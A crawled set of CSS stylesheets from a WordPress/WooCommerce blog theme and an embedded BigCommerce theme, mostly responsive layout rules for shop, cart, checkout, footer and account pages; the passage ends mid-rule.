	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:100% !important;}
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{text-align:left;float:none !important;}
	.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering {width:100%;margin-bottom:15px;font-weight:bold;margin-top:0;}
	
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n) {float:left;}
	.shop h1.page-title {font-size:34px !important;}
	.woocommerce #primary .sidebar {margin-right:50px;}
	
	
	.header-cart-icon {float:left;}
	.header-cart-left {margin-left:0;}
	.cartTopDetails .product_list_widget   .total .amount, .cartTopDetails  .total strong {float:left;}
	.cartTopDetails .product_list_widget   .total .amount {margin-left:5px;}
	.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {width:100%;margin-bottom:40px;}
	.cartWrapper {position:relative;float:left;  margin-right:0;width:100%;}
	.cartTopDetails {left:0%;margin-left:0;float:left;width:100%;}
	.pmc-top-bar .pagenav .menu {display:none;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{margin-bottom:40px;}
	.pmc-home-products-title {font-size:28px;}
	.woocommerce-tabs #tab-description, .woocommerce-tabs #tab-additional_information {width:90%;}
	
	/* CART */
	table td {width:auto;font-size:14px;}
	.woocommerce-page table.cart td.actions .coupon .button {width:100%;}
	.woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text {width:100% !important; margin-bottom:10px;}
	
	/* CHECKOUT */
	.woocommerce .col2-set, .woocommerce-page .col2-set {width:90%;font-size:14px;}
	.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {width:90%;margin-left:10% !important;}
	
	
	
}

@media screen and (min-width:0px) and (max-width:720px){
	
	#footer .widget h3{text-align:center;}
	.footer_widget1, .footer_widget2, .footer_widget3 {width:100%;text-align:center;}
	.footer_widget3 {margin-bottom:30px;}
	.footer_widget2 .widget.widget_text p {padding-left:0;}
	#footer .social_icons {float:left;margin-top:20px;position:relative;left:50%;margin-left:-100px;  }
	.footer_widget1 {margin-bottom:30px;}
	
	#footerb .copyright {float:left;margin-top:30px; text-align:center;}
	.right-part {width:75%;}
	.widget-date {text-align:left;}

	img.alignleft, img.alignright {width:100%;height:auto;margin-bottom:20px;}
}

@media screen and (min-width:0px) and (max-width:620px){
	
	/* V2.0 */
	.sidebar-left-right .left-sidebar, .sidebar-left-right .right-sidebar {width:100% !important;}
	.sidebars-wrap.bottom {margin-top:0;}
	.sidebars-wrap .widget.category_posts .widgett, .sidebars-wrap .widget.recent_posts .widgett {width:37% !important;}
	#footer .widgett .widget-date {display:none;}
	
	#logo img {max-width:80%;height:auto;}
	.singledefult .blogpost {width: 100%;}
	#pmc-tabs ul li a {width:202%;}
	.amory-grid-2 .amory-blog-content {padding-bottom:25px;}
	.quote-category .blogpostcategory {font-size:24px;line-height:34px;}
	.mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title {font-size:24px !important;}
	.block1 a{width:92%;padding-left:4%;padding-right:4%; float:left;}
	.block1 p, .block1 a:hover p {}
	.block1 {background:#FAFAFA;}
	.block2_social {width: 100%;left:0;margin:0; position:relative;float:left;background:#f4f4f4 !important;padding:25px 0 15px 0;}
	.block2_social .social_content {width:auto;}
	
	/* UPPER BAR */
	.top-right {width:100%;}
	.top-left  ul.menu {margin-left:0px;}
	.top-left .menu > li {margin-top:-5px;margin-bottom:5px;}
	.top-wrapper .widget_search form {float:left;}
	.cartWrapper {padding-left:10px !important;}
	
	.left-footer-content, .right-footer-content {width:100%;float:left;text-align:center;margin-top:0;}
	
	.related .one_third {width:100%;margin-bottom:30px;}
	.right-part {width:70%;}
	
	
	.addthis_toolbox a:first-child{margin-left:0;}
	
	.post-meta {margin-left:0;}
	.post-meta a:after {display:none;}
	.blog_social, .socialsingle {float:left;margin:10px 0;}
	.post-meta a {width:100%;float:left;}
	.bottomBlog {float:left;}
	
	
	.block2_content {margin-top:10px;}
	
	/* INSTAGRAM */
	
	h5.block3-instagram-title {font-size:36px !important;}
	.block3-instagram-username {display:none;}
	.link-category .title a {line-height:40px;}
	
	/* NEWSLETTER */
	
	.news-wrapper-content .news .widget_wysija_cont form {float:left;width:100%;}
	.news-wrapper-content .news .widget_wysija_cont .wysija-submit, .news-wrapper-content .news .widget_wysija input {width:100%;text-align:center;margin:0 !important;float:left;padding:0 !important;}
	.news-wrapper-content .news .widget_wysija_cont .wysija-submit {margin-bottom:20px !important;}
	.news-wrapper-content .news .wysija-paragraph {float:none;}
	
	.single .post-meta em {display:none;}
	
	.blog-info {float:left;}
	.mainwrap.single-default .blog_social {margin-left:0;}
	.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img {max-width:100%;}
	.mainwrap.blog.sidebar.grid .main .content.blog .blogimage {margin-right:0;}
	
	#footer .recent_posts .widgett .imgholder, #footer .category_posts .widgett .imgholder, #footer .recent_posts .widgett .wttitle, #footer .category_posts .widgett .wttitle {text-align:center;margin:0 auto;width:100%;}
	#footer .recent_posts .widgett .wttitle h4, #footer .category_posts .widgett .wttitle h4 {text-align:center;}
	.sidebar .widget_search i, #footer .widget_search i {right:70px !important;}
	
	/* WOOCOMMERCE */
	#respond #commentform {width:85%;}
	textarea#comment {width:95%;}
	#reviews #respond #commentform {width:90%;}
	.woocommerce #review_form #respond textarea {max-width:80%;}
	.woocommerce #reviews #comments ol.commentlist li img.avatar {display:none;}
	.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {margin-left:0px !important;width:80%;}
	.woocommerce-tabs h2, .woocommerce-noreviews, #review_form_wrapper {float:left;width: 100%;}
	nav.woocommerce-MyAccount-navigation li a {width:85%;margin-bottom:4px;}
	.pmc-home-products  {width:100.5%;}
	.sidebar .widget_wysija {width:97%;}
	.widget.widget_text img {float:none;margin-bottom:0;}
	
}
	
	
@media screen and (min-width:0px) and (max-width:515px){	
	.specificComment .blogAuthor {display:none;}
	.right-part {width:100%;}
	.mainwrap.single-default.sidebar .right-part  {width:100% !important;}
	h1 {font-size:40px !important;}
	h2, .mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title {font-size:20px !important;}
	h3 {font-size:24px !important;}
	h4 {font-size:20px !important;}
	h5 {font-size:18px !important;}
	h6 {font-size:16px !important;}
	.blog_category {font-size:13px;}
	.gallery-single {text-align:center;}
	.image-gallery, .gallery-item {float:none;}
	.top-right {float:left;}
	.post-meta:after {display:none;}
	.post-meta{padding:0 15px 0 0px !important;font-size:12px !important;}
	.blog_time_read {margin-top:0;}
	
	
	/* BLOG */
	
	.sidebar.default .blogpostcategory {width:86%;}
	.mainwrap .sidebar {width:82.6% !important;}
	.mainwrap.blog.sidebar .blog_social, .mainwrap.blog .blog_social {float:left;}
	
	/* WOOCOMMERCE */
	.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {width:48%;}
	
	.block2_text{width:80%;}
}

@media screen\0 {
	 .resp_menu_button{margin-left:48%;}
}

@media screen and (min-width:0px) and (max-width:415px){	
	
}

@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) { 
 
	}

/*version 4.1*/
input#terms {margin-left:30px}

--- FILE ---
content_type: text/css
request_url: https://blog.touchupdirect.com/wp-content/themes/amory-child/css/style-custom.css?ver=6.8.2.1769038820
body_size: -278
content:
/* custom styling */

.mainwrap.blog .blog-main-h1-container h1{
  margin: 0;
  text-align: center;
  margin-bottom: 30px;
}

body.blog .mainwrap.blog.home.sidebar.grid{
  padding-top: 50px;
}

.main-content #amory-slider-wrapper #amory-slider div.tp-tab-desc{
  font-family: 'Roboto';
  font-size: 17px;
  font-weight: 400;
  line-height: 140%;
}



@media only screen and (max-width: 1199px){

 
}


@media only screen and (max-width: 800px){

.mainwrap.blog .blog-main-h1-container h1{
  font-size: 30px !important;  
  margin-bottom: 20px;
}
  
  
}


@media only screen and (max-width: 499px){
   

}
 

--- FILE ---
content_type: text/css
request_url: https://blog.touchupdirect.com/wp-content/themes/amory-child/bigcommerce/theme.css
body_size: 37981
content:
/*! Theme: Peak v1.18.4 *//*! normalize.scss v0.1.0 | MIT License | based on git.io/normalize */hr,img{border:0}pre,textarea{overflow:auto}.page-header,.section-title{text-align:center}iframe,img{max-width:100%}.account-create-address:after,.account-create-details:after,.account-downloads-gallery-thumbs:after,.account-form-column-container:after,.account-invoice-addresses:after,.account-item-details:after,.account-receipt-summaries:after,.account-settings-form:after,.account-wrapper .form-actions,.account-wrapper:after,.banners:after,.button-group:after,.cart-additional-checkout-buttons:after,.cart-totals-item:after,.cart-totals:after,.date-select-group:after,.footer-nav-wrap:after,.form-field-date:after,.form-field-rectangle:after,.form-field-swatch .form-field-control:after,.giftcard-form-theme .form-field:after,.listing-header:after,.pf-stepper .pf-step ul.options>li:after,.pf-stepper .pf-step.pf-step--kit ul.options>li .validation:after,.product-listing-grid .listing-wrapper:after,.product-quantity-submit .product-quantity-container:after,.product-tabs .tab-content-panel:after,.section:after,.shipping-calculator:after,.slick-track:after{clear:both}.mega-nav-child-list .mega-nav-child-item:hover .mega-nav-arrow svg path,.mega-nav-child-list-back:hover svg path{fill:#60bf36}.js .product-slides-wrap,.slick-loading .slick-slide,.slick-loading .slick-track,img:not([src]){visibility:hidden}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}.blog-items-list .post-title,h1{margin:.67em 0}dl,figure,ol,ul{margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}hr{box-sizing:content-box}pre{padding:1em;background:#fafafa}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.form-select,.navigation-mobile input.search-input:not([type]),.navigation-mobile input[type=date].search-input,.navigation-mobile input[type=datetime].search-input,.navigation-mobile input[type=datetime-local].search-input,.navigation-mobile input[type=email].search-input,.navigation-mobile input[type=month].search-input,.navigation-mobile input[type=password].search-input,.navigation-mobile input[type=tel].search-input,.navigation-mobile input[type=text].search-input,.navigation-mobile input[type=time].search-input,.navigation-mobile input[type=url].search-input,.navigation-mobile input[type=week].search-input,.navigation-mobile input[type=number].search-input,.navigation-mobile input[type=search].search-input,.navigation-mobile input[type=color].search-input,.navigation-mobile textarea.search-input,.review-form input.product-item-rating:not([type]),.review-form input[type=date].product-item-rating,.review-form input[type=datetime].product-item-rating,.review-form input[type=datetime-local].product-item-rating,.review-form input[type=email].product-item-rating,.review-form input[type=month].product-item-rating,.review-form input[type=password].product-item-rating,.review-form input[type=tel].product-item-rating,.review-form input[type=text].product-item-rating,.review-form input[type=time].product-item-rating,.review-form input[type=url].product-item-rating,.review-form input[type=week].product-item-rating,.review-form input[type=number].product-item-rating,.review-form input[type=search].product-item-rating,.review-form input[type=color].product-item-rating,.review-form textarea.product-item-rating,input:not([type]).form-input,input[type=date].form-input,input[type=datetime].form-input,input[type=datetime-local].form-input,input[type=email].form-input,input[type=month].form-input,input[type=password].form-input,input[type=tel].form-input,input[type=text].form-input,input[type=time].form-input,input[type=url].form-input,input[type=week].form-input,input[type=number].form-input,input[type=search].form-input,input[type=color].form-input,textarea.form-input{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}optgroup{font-weight:700}.account-create-address:after,.account-create-address:before,.account-create-details:after,.account-create-details:before,.account-downloads-gallery-thumbs:after,.account-downloads-gallery-thumbs:before,.account-form-column-container:after,.account-form-column-container:before,.account-invoice-addresses:after,.account-invoice-addresses:before,.account-item-details:after,.account-item-details:before,.account-receipt-summaries:after,.account-receipt-summaries:before,.account-settings-form:after,.account-settings-form:before,.account-wrapper:after,.account-wrapper:before,.banners:after,.banners:before,.button-group:after,.button-group:before,.cart-additional-checkout-buttons:after,.cart-additional-checkout-buttons:before,.cart-totals-item:after,.cart-totals-item:before,.cart-totals:after,.cart-totals:before,.date-select-group:after,.date-select-group:before,.footer-nav-wrap:after,.footer-nav-wrap:before,.form-field-date:after,.form-field-date:before,.form-field-rectangle:after,.form-field-rectangle:before,.form-field-swatch .form-field-control:after,.form-field-swatch .form-field-control:before,.giftcard-form-theme .form-field:after,.giftcard-form-theme .form-field:before,.listing-header:after,.listing-header:before,.pf-stepper .pf-step ul.options>li:after,.pf-stepper .pf-step ul.options>li:before,.pf-stepper .pf-step.pf-step--kit ul.options>li .validation:after,.pf-stepper .pf-step.pf-step--kit ul.options>li .validation:before,.product-listing-grid .listing-wrapper:after,.product-listing-grid .listing-wrapper:before,.product-quantity-submit .product-quantity-container:after,.product-quantity-submit .product-quantity-container:before,.product-tabs .tab-content-panel:after,.product-tabs .tab-content-panel:before,.section:after,.section:before,.shipping-calculator:after,.shipping-calculator:before{display:table;content:""}*,:after,:before{box-sizing:inherit}dl,ol,ul{padding:0}ul{list-style:none}ol{list-style:decimal}blockquote>:first-child{margin-top:0}blockquote>:last-child{margin-bottom:0}iframe{border:0}.blog-latest-posts .post-thumb img,.form-field-swatch .form-label-text,.show-for-sr,.slick-slide .home-carousel-image,.sr-only,[class*=ratio-]:not(.ratio-any) img{position:absolute!important;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.blog .post-read-more,.button{display:inline-block;text-align:center;cursor:pointer;border:0;-webkit-appearance:none}.blog .button+.post-read-more,.blog .post-read-more+.button,.blog .post-read-more+.post-read-more,.button+.button{margin-left:5px}.form-fieldset{padding:0;margin:0;border:0}.form-label{display:block}.form-inline .form-input,.form-inline .navigation-mobile .search-input,.form-inline .review-form .product-item-rating,.form-label-text,.form-label-text-inline,.navigation-mobile .form-inline .search-input,.review-form .form-inline .product-item-rating{display:inline-block}.form-input:-ms-input-placeholder,.navigation-mobile .search-input:-ms-input-placeholder,.review-form .product-item-rating:-ms-input-placeholder{opacity:.8}.form-input::placeholder,.navigation-mobile .search-input::placeholder,.review-form .product-item-rating::placeholder{opacity:.8}.navigation-mobile textarea.search-input,.review-form textarea.product-item-rating,textarea.form-input{resize:vertical}.form-inline .form-label-text{display:inline-block;vertical-align:middle}.slick-list,.slick-slider,.slick-track{position:relative;display:block}table{border-spacing:0;margin:1em 0;background:0 0;border:1px solid;border-collapse:separate;border-top:0;border-color:inherit}table.table-clean{border:0;border-radius:0}td,th{padding:20px;border-top:1px solid;border-top-color:inherit}.table-clean td,.table-clean th{border:0}td{border-left:1px solid;border-left-color:inherit}td:first-child{border-left:0}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.modal,.slick-track{margin-right:auto;margin-left:auto}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{left:0;top:0}.modal-overlay,.modal-wrapper{position:fixed;top:0;left:0;right:0;bottom:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-slide{float:left;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.tab-title{display:inline-block;font-weight:400}.product-tabs .accordion-title.is-open,.tab-title.active,th{font-weight:700}.tab-content-panel{display:none}.tab-content-panel.active{display:block}.modal-overlay{z-index:980;display:none;opacity:0}.modal-overlay.animating,.modal-overlay.visible{display:block;transition:opacity .3s ease}.modal-overlay.visible{opacity:1}.modal-wrapper{z-index:1000;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;opacity:0}.modal-wrapper.animating,.modal-wrapper.visible{display:block;transition:opacity .2s ease}.modal-wrapper.animating-in{transition-delay:.1s}.modal-wrapper.visible{overflow-x:hidden;overflow-y:auto;opacity:1}.modal{position:relative}.compare-table-heading,.navigation-mobile .nav-mobile-panel-child .nav-mobile-item a,body{font-family:Roboto;color:#515555;font-size:16px;line-height:1.666}th{text-transform:uppercase;letter-spacing:.05em}.page-header{padding:2.5rem 3.875rem}.button-compare-toggle,.currency-selector,.customer-links{text-transform:uppercase;font-size:13px;font-weight:300}.blog-latest-posts .post-read-more,.giftcard-nav-item,.link,.variation-preview-label{padding-bottom:2px;font-weight:400;text-transform:uppercase;letter-spacing:.077em;font-size:.8125rem;text-decoration:underline}.blog-latest-posts .post-read-more:hover,.giftcard-nav-item:hover,.link:hover,.variation-preview-label:hover{text-decoration:none;color:#60bf36}.blog-content ol,.blog-content ul,.page-content ol,.page-content ul,.product-description ol,.product-description ul{padding-left:1.25em;margin-bottom:2em}.blog-content ol li,.blog-content ul li,.page-content ol li,.page-content ul li,.product-description ol li,.product-description ul li{margin-bottom:1em}.account-wrapper,.container,.product-tabs{padding-left:15px;padding-right:15px}.main-nav-bar .navigation:before,.main-nav-bar .site-branding-link:before,.main-nav-bar .site-branding:before,.search-button-wrap:before{content:" ";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.form-contact-us,.review-form{max-width:100%;margin-left:auto;margin-right:auto;background-color:#f1eee7;padding:50px 15px;margin-top:56px}.form-contact-us:after,.review-form:after{content:" ";display:block;clear:both}@media screen and (min-width:768px){.form-contact-us,.review-form{padding:50px}}.customer-links:after,.customer-utils .button-wishlist:after{position:absolute;top:50%;display:inline-block;width:1px;height:25px;margin-left:18px;vertical-align:top;content:'';pointer-events:none;background-color:rgba(0,0,255,0);-ms-transform:translateY(-50%);transform:translateY(-50%)}.form-field-swatch .swatch-color{position:absolute;top:0;right:0;bottom:0;left:0}.top-bar .icon{display:inline-block;vertical-align:middle}.blog .login-modal .account-create .post-read-more,.login-modal .account-create .blog .post-read-more,.login-modal .account-create .button,.product-listing-grid .pagination{position:relative;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.account-create-facts li:before,.account-wrapper .form-field-email .form-field-control:after,.account-wrapper .form-field-password .form-field-control:after,.alert.alert-error .alert-dismiss,.alert.alert-info .alert-dismiss,.alert.alert-success .alert-dismiss,.alert.error .alert-dismiss,.alert.neutral .alert-dismiss,.alert.success .alert-dismiss,.form-select-wrapper:after,.login-modal .account-create-facts li:before,.selected-facet a:after{background-position:50% 50%;background-repeat:no-repeat;background-size:contain}.blog-latest-posts .post-thumb{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.form-input:-ms-input-placeholder,.navigation-mobile .search-input:-ms-input-placeholder,.review-form .product-item-rating:-ms-input-placeholder,.review-form .rating-stars-label{padding-top:2px;letter-spacing:.1em;color:#999ea3;text-transform:uppercase;font-size:.8125rem}.form-input::placeholder,.navigation-mobile .search-input::placeholder,.review-form .product-item-rating::placeholder,.review-form .rating-stars-label{padding-top:2px;letter-spacing:.1em;color:#999ea3;text-transform:uppercase;font-size:.8125rem}.blog .inverse.post-read-more:hover,.button.inverse:hover,.mini-cart .button-checkout:hover{box-shadow:0 0 0 1px #fff inset}.blog .button-secondary.inverse.post-read-more,.blog .login-modal .account-create .inverse.post-read-more,.button.button-secondary.inverse,.login-modal .account-create .blog .inverse.post-read-more,.login-modal .account-create .button.inverse{color:#fff;box-shadow:0 0 0 1px #fff inset}.blog .button-secondary.inverse.post-read-more:hover,.blog .login-modal .account-create .inverse.post-read-more:hover,.blog .post-read-more,.button,.button.button-secondary.inverse:hover,.login-modal .account-create .blog .inverse.post-read-more:hover,.login-modal .account-create .button.inverse:hover{box-shadow:0 0 0 1px transparent inset}.account-wrapper{font-size:16px}.account-body,.account-nav{vertical-align:top}@media screen and (min-width:620px){.account-body{float:right;width:65%;padding-left:7.5px}}@media screen and (min-width:900px){.account-body{width:75%}}.account-body>:first-child{margin-top:0}.account-nav-hidden .account-body{float:none;width:100%;padding-left:0;margin-left:0}@media screen and (max-width:619px){.account-nav{margin-bottom:15px}}@media screen and (min-width:620px){.account-nav{float:left;width:35%;padding-right:7.5px}}@media screen and (min-width:900px){.account-nav{width:25%}}.account-wrapper .form-label-text{display:inline-block;width:100%;margin-bottom:5px}.account-wrapper .form-field-checkbox .form-label-text,.account-wrapper .form-field-radio .form-label-text{width:auto}.account-wrapper .form-input,.account-wrapper .navigation-mobile .search-input,.account-wrapper .review-form .product-item-rating,.navigation-mobile .account-wrapper .search-input,.review-form .account-wrapper .product-item-rating{width:100%}.account-wrapper .form-input.account-form-half,.account-wrapper .navigation-mobile .account-form-half.search-input,.account-wrapper .review-form .account-form-half.product-item-rating,.navigation-mobile .account-wrapper .account-form-half.search-input,.review-form .account-wrapper .account-form-half.product-item-rating{width:50%}@media screen and (min-width:480px){.account-form-column-container .form-field{float:left;width:50%}.account-form-column-container .form-field:nth-child(odd){padding-right:7.5px}.account-form-column-container .form-field:nth-child(even){padding-left:7.5px}}.account-wrapper table{width:100%;margin-top:7.5px;margin-bottom:7.5px}.account-wrapper td,.account-wrapper th{padding:7.5px}.account-table-tight td,.account-table-tight th{padding:10px 0;border-bottom:1px solid rgba(0,0,255,0)}.account-items{margin-bottom:15px}.account-item{position:relative;display:table;width:100%;border-bottom:1px solid rgba(0,0,255,0)}.account-item:first-of-type{border-top:1px solid rgba(0,0,255,0)}.account-item-actions,.account-item-badge,.account-item-body,.account-item-thumbnail{padding-top:7.5px;padding-bottom:7.5px}.account-item-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100}.account-tool,.form-giftcard-balance{position:relative}.account-item-thumbnail{min-width:100px}.account-item-thumbnail img{height:auto;max-width:100px}.account-item-body{width:100%}@media screen and (min-width:400px){.account-item-actions,.account-item-badge,.account-item-body,.account-item-thumbnail{display:table-cell;vertical-align:top}.account-item-thumbnail+.account-item-body{padding-left:7.5px}}.account-item-title{margin-top:3px;font-size:16px}.account-item-title a{color:inherit}.account-item-title-large{font-size:19.2px}.account-item-description{margin-top:0;margin-bottom:5px;color:#5f5f5f}.account-item-details{font-size:16px;color:#5f5f5f}.account-item-detail-title,.account-status{font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.account-item-detail{float:left;margin-top:7.5px;margin-right:15px}.account-item-detail-title{display:block;margin-top:0;margin-bottom:3px;color:#bfbfbf}.account-item-actions,.account-item-badge{white-space:nowrap}.account-header{display:table;width:100%;margin-bottom:7.5px}.account-heading,.account-toolbar{display:table-cell;vertical-align:baseline}.account-toolbar{text-align:right}.account-toolbar *{display:inline}.account-tool{z-index:10;display:inline-block;padding:0;background:0 0;margin-left:10px;cursor:pointer;color:inherit;border:0}.account-messages-table.table-clean,.account-page-create .account-header{border-bottom:1px solid rgba(0,0,255,0)}.account-tool:hover{color:#60bf36}.account-tool:focus{outline:0}.account-nav-list{padding:0;margin-bottom:7.5px;list-style:none;border-radius:0}.account-nav-item:first-child{border-top:0}.account-nav-link{display:block;color:inherit}.account-nav-badge{float:right}.account-wrapper .pagination{margin-top:7.5px}.account-card{background:#f5f5f5;padding:7.5px;margin:7.5px 0;border-radius:0}.account-card .form-input,.account-card .navigation-mobile .search-input,.account-card .review-form .product-item-rating,.navigation-mobile .account-card .search-input,.review-form .account-card .product-item-rating{background-color:#fff}.account-toggle-hidden{display:none}.account-status{padding:6px 10px 5px;margin:0;line-height:1;color:#fff;text-align:center;background:#8e8e8e}.account-invoice-address-body,.account-message-content,.account-receipt-summary-address,.giftcard-redeem-steps{line-height:1.5}.account-message-is-read .account-message-subject,.account-receipt-detail-title{color:#929292}.account-shipments{margin-bottom:15px}.account-shipments-table td,.account-shipments-table th{padding:10px 0;text-align:left}.account-shipments-table th{padding:7.5px 0 0;border-top:1px solid rgba(0,0,255,0)}.account-wrapper .account-shipments-table{margin-top:0;margin-bottom:0}.account-page-add-address .account-content{padding-top:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-address-detail{display:block}.account-address-form{padding-top:7.5px}@media screen and (min-width:900px){.account-address-form .form-field{float:left;width:50%;padding-right:7.5px}.account-address-form .form-field:nth-of-type(2n){padding-right:0;padding-left:7.5px}.account-address-form .form-field:nth-of-type(2n+1){clear:left}}.account-address-form .form-actions{padding-top:7.5px}.account-page-orders-receipt .account-content{padding-top:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-receipt-summary{float:left;width:33%;padding-right:15px}.account-receipt-summary-title{margin-top:5px;margin-bottom:10px;font-size:16px}.account-receipt-detail{margin-bottom:5px}.account-receipt-comments{white-space:pre-line}.account-receipt-items{padding-top:7.5px}.account-receipt-download{margin:10px 0}.account-receipt-totals{display:table;width:50%;margin-left:50%}.account-receipt-total{display:table-row;margin-bottom:7.5px}.account-receipt-total-title,.account-receipt-total-value{display:table-cell;padding-top:7.5px;padding-bottom:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-receipt-total:first-of-type .account-receipt-total-title,.account-receipt-total:first-of-type .account-receipt-total-value{border-top:0}.account-receipt-total-title{font-weight:400;letter-spacing:1px;color:#929292}.account-receipt-total-value{text-align:right}.account-return-table th{text-align:left}.account-return-table th:last-of-type{text-align:right}.account-return-table .form-field{margin-bottom:0}.account-return-fields{margin-top:15px}.account-return-fields .form-field-select{width:50%}.account-wishlists{margin-bottom:30px}.account-messages-table.table-clean td{padding-right:0;padding-left:0;vertical-align:top;border-top:1px solid rgba(0,0,255,0)}.account-messages-table-date{width:22%;text-align:right}.account-message-subject{margin-top:0;margin-bottom:10px;font-size:18px;font-weight:500}.account-message-is-reply .account-message-subject:before{padding-right:5px;content:"\21c9"}.account-message-content{padding-right:15px;font-size:16px;color:#5f5f5f;white-space:pre-line}.account-message-is-read .account-message-content{color:#acacac}.account-message-date{color:#929292}.account-messages-form-subject{width:50%}.account-download{padding:7.5px 0 0;margin:7.5px 0;border-top:1px solid rgba(0,0,255,0)}.account-download-title{margin:0;font-size:1em}.account-download-link{color:inherit;text-decoration:underline}.account-download-filename{font-size:1.2em}.account-download-filesize{padding-left:5px;font-weight:400;color:#929292}.account-download-description{padding-top:10px;padding-bottom:10px}.account-download-expiry{font-size:.9em;color:#929292}.account-download-expiry-item{display:block;padding-bottom:5px}.account-download-expiry-item:last-of-type{padding-bottom:0}.account-downloads-gallery-image,.account-downloads-gallery-thumbs{text-align:center}.account-downloads-gallery-thumb{display:inline-block;width:10%;height:10%;padding:0 2px;vertical-align:middle;cursor:pointer}.account-settings-form,.account-settings-form .form-actions{padding-top:7.5px}.account-downloads-gallery-thumb img{width:100%;height:auto}.account-invoice-date{margin-top:-20px;font-size:16px}.account-invoice-addresses{margin-top:15px;margin-bottom:15px}.account-invoice-address{float:left;margin-right:15px}.account-invoice-address-title{margin-top:5px;margin-bottom:10px;font-size:16px}.account-wrapper .account-invoice-table{margin-bottom:0}.account-invoice-table td,.account-invoice-table th{padding-right:7.5px;text-align:left;vertical-align:top}.account-invoice-table td:nth-of-type(0n+3),.account-invoice-table th:nth-of-type(0n+3){width:10%}.account-invoice-table td:last-of-type,.account-invoice-table th:last-of-type{width:160px;padding-right:0;text-align:right}.account-invoice-table td:first-of-type{width:85px}.account-invoice-item-thumbnail{width:60px;height:auto}.account-invoice-item-name{margin-bottom:5px;font-weight:700}.account-invoice-total-title{font-weight:700}.account-wrapper .account-invoice-totals{width:auto;margin-top:0;margin-left:auto}.account-invoice-totals td,.account-invoice-totals th{padding-right:7.5px}.account-invoice-totals td:last-of-type,.account-invoice-totals th:last-of-type{width:160px;padding-right:0;text-align:right}.account-page-settings .alert:first-of-type{margin-top:0}.account-page-settings .account-content{padding-top:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-settings-form .form-field{float:left;width:50%;padding-right:3.75px;vertical-align:top}.account-settings-form .form-field:nth-of-type(2n+0){padding-right:0;padding-left:3.75px}.account-page-login .alert{max-width:860px;margin:0 auto 15px}.account-login-wrapper{margin-right:auto;margin-left:auto}.account-page-login .account-sub-heading{margin:0 0 20px}@media screen and (min-width:620px){.account-login-wrapper{display:table;width:100%;table-layout:fixed}.account-create,.account-login{display:table-cell;vertical-align:top}.account-login{padding:7.5px 37.5px 7.5px 0}}.account-create-facts li:empty,.account-create-intro:empty{display:none}@media screen and (max-width:619px){.account-login{margin-bottom:15px}}.account-login-button{margin-right:7.5px}.account-create{background:#f5f5f5}.account-create-facts{margin-bottom:30px}.account-page-forgot .account-body{width:100%;max-width:600px;margin-right:auto;margin-left:auto;text-align:center;float:none}.account-forgot-form{display:table;width:100%;margin-top:15px}.account-forgot-form .form-actions,.account-forgot-form 